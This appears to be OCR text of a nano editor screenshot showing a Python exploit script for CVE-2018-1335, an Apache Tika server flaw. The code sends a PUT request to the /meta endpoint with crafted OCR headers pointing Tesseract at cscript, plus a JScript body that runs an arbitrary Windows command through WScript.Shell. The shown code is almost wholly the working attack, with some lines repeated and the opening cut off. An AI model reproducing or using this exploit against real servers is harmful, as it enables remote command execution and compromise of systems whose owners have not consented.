 GNU nano 8.4 exploit.py *
cmd = sys.argv[3]
url = f"{host}:{port}/meta"
headers = {
"X-Tika-OCRTesseractPath": "\"cscript\"",
"X-Tika-OCRLanguage": "//E:Jscript",
"Expect": "100-continue",
"Content-type": "image/jp2",
"Connection": "close"
}
jscript = '''
var oShell = WScript.CreateObject("WScript.Shell");
var oExec = oShell.Exec('cmd /c {}');
'''.format(cmd)
try:
requests.put(f"https://{url}", headers=headers, data=jscript, verify=False)
except:
try:
requests.put(f"http://{url}", headers=headers, data=jscript)
except:
print("Something went wrong.\nUsage: python3 CVE-2018-1335.py <host> <port> <command>")
try:
requests.put("http://"+url, headers=headers, data=jscript)
except:
print("Something went wrong.\nUsage: python CVE-2018-1335.py <host> <port> <command>")
s
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo